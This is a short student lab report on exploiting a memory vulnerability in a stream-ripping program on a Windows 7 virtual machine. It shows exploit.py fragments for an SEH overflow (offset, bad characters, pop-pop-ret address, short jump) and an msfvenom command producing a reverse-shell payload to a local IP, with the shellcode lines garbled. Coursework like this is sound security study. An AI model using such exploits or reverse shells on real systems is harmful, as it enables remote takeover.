
Name: Shreyash Vinod Katare


Reg. No.: 18BCN7035


**TOPIC: Working with memory vulnerabilities** 

Opened the windows 7 on virtual machine and downloaded the vuln file and extracted it




Also downloaded the python 2.7 to run the exploit.py file to generate the payload






Now installed the vuln\_program\_stream




## The generated payload from the exploit.py is

```
IE11 - Win7 [Running] - Oracle VM VirtualBox
 File Machine View Input Devices Help
exploit.py - Notepad
import struct
Message= - Pattern h1Ah (0x68413168) found in cyclic pattern at position 214
OFFSET = 214
badchars = '\x00\x09\x0a\x0d\x3a\x5c'
 Log data, item 23
Address=01015AF4
               Ox01015af4 : pop ecx # pop ebp # ret 0x04 | {PAGE_EXECUTE_READWRITE} [Netw
 Message-
pop_pop_ret = struct.pack("<I", 0x01015af4)
short_jump = '\xEB\x06\x90\x90'
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.19.129 LPORT=443 -f python -v shel
                  shellcode +
shellcode +
shellcode
shellcode
shellcode
shellcode
shellcode
shellcode
shellcode
shellcode
shellcode +=
```



Added the payload in stream ripper



After running this, an error message appeared

